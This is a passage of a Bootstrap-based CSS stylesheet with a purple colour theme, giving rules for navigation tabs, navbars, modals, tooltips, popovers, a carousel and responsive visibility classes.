  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #4b2e90;
}
.nav .nav-divider {
  height: 1px;
  margin: 12.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: white;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 0;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: white;
  background-color: #428bca;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: white;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 27px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 16px;
  padding-left: 16px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -16px;
  margin-left: -16px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 11.5px 16px;
  font-size: 24px;
  line-height: 27px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -16px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 16px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 5.75px -16px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 27px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 27px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 11.5px;
    padding-bottom: 11.5px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -16px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -16px;
  margin-right: -16px;
  padding: 10px 16px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 4.5px;
  margin-bottom: 4.5px;
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -16px;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 4.5px;
  margin-bottom: 4.5px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 16px;
    margin-right: 16px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}

.navbar-default {
  background-color: transparent;
  border-color: 0;
}
.navbar-default .navbar-brand {
  color: #4b2e90;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #372269;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #4b2e90;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: black;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: black;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: 0;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: black;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #4b2e90;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: black;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: black;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #4b2e90;
}
.navbar-default .navbar-link:hover {
  color: black;
}
.navbar-default .btn-link {
  color: #4b2e90;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: black;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}

.navbar-inverse {
  background-color: #222222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #777777;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: white;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: white;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: white;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: white;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: white;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: white;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: white;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #777777;
}
.navbar-inverse .navbar-link:hover {
  color: white;
}
.navbar-inverse .btn-link {
  color: #777777;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: white;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}

/*@import "bootstrap/input-groups";
@import "bootstrap/breadcrumbs";
@import "bootstrap/pagination";
@import "bootstrap/pager";
@import "bootstrap/labels";
@import "bootstrap/badges";
@import "bootstrap/jumbotron";
@import "bootstrap/thumbnails";
@import "bootstrap/alerts";
@import "bootstrap/progress-bars";
@import "bootstrap/media";
@import "bootstrap/list-group";
@import "bootstrap/panels";
@import "bootstrap/responsive-embed";
@import "bootstrap/wells";
@import "bootstrap/close";*/
.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: white;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: black;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1024px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 17px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: white;
  text-align: center;
  text-decoration: none;
  background-color: black;
  border-radius: 0;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: black;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: black;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: black;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: black;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: black;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: black;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: black;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: black;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 19px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: white;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: white;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: white;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: white;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: white;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid white;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: white;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1024px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1024px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1024px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
#header:after, .top-header:after {
